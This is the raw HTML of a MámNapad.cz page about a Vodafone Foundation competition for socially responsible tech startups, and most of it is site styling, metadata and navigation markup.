

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/
body_size: 13500
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Další soutěž pro sociálně zodpovědné startupy je tu" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Další soutěž pro sociálně zodpovědné startupy je tu - MámNapad.cz</title>
<meta name="description" content="Pokud máte zajímavý nápad, jak lze využít technologii pro sociálně zodpovědný účel, můžete se přihlásit do další soutěže. Nadace Vodafone hledá 10 projektů do"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Další soutěž pro sociálně zodpovědné startupy je tu - MámNapad.cz" />
<meta property="og:description" content="Pokud máte zajímavý nápad, jak lze využít technologii pro sociálně zodpovědný účel, můžete se přihlásit do další soutěže. Nadace Vodafone hledá 10 projektů do" />
<meta property="og:url" content="https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Sociální inovace" />
<meta property="article:tag" content="Soutěž" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Další soutěž pro sociálně zodpovědné startupy je tu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2013-10-14T06:35:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Další soutěž pro sociálně zodpovědné startupy je tu - MámNapad.cz" />
<meta name="twitter:description" content="Pokud máte zajímavý nápad, jak lze využít technologii pro sociálně zodpovědný účel, můžete se přihlásit do další soutěže. Nadace Vodafone hledá 10 projektů do" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/#webpage","url":"https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/","name":"Dal\u0161\u00ed sout\u011b\u017e pro soci\u00e1ln\u011b zodpov\u011bdn\u00e9 startupy je tu - M\u00e1mNapad.cz","datePublished":"2013-10-14T06:35:37+02:00","dateModified":"2013-10-14T06:35:37+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Dal\u0161\u00ed sout\u011b\u017e pro soci\u00e1ln\u011b zodpov\u011bdn\u00e9 startupy je tu - M\u00e1mNapad.cz","datePublished":"2013-10-14T06:35:37+02:00","dateModified":"2013-10-14T06:35:37+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Pokud m\u00e1te zaj\u00edmav\u00fd n\u00e1pad, jak lze vyu\u017e\u00edt technologii pro soci\u00e1ln\u011b zodpov\u011bdn\u00fd \u00fa\u010del, m\u016f\u017eete se p\u0159ihl\u00e1sit do dal\u0161\u00ed sout\u011b\u017ee. Nadace Vodafone hled\u00e1 10 projekt\u016f do","name":"Dal\u0161\u00ed sout\u011b\u017e pro soci\u00e1ln\u011b zodpov\u011bdn\u00e9 startupy je tu - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/#webpage"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Další soutěž pro sociálně zodpovědné startupy je tu" href="https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/7320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=7320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fsoutez-socialne-zodpovedne-startupy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fsoutez-socialne-zodpovedne-startupy%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Další soutěž pro sociálně zodpovědné startupy je tu">
            <meta property="og:description" content="Pokud máte zajímavý nápad, jak lze využít technologii pro sociálně zodpovědný účel, můžete se přihlásit do další soutěže. Nadace Vodafone hledá 10 projektů do své laboratoře. Jejich autoři navíc získají peníze na rozjezd. Vybrané projekty obdrží 50 000 Kč, prostor v Laboratoři Nadace Vodafone a podporu prostřednictvím mentoringu a workshopů. Příjem přihlášek bude ukončen ve [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/soutez-socialne-zodpovedne-startupy/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7320 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								18. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
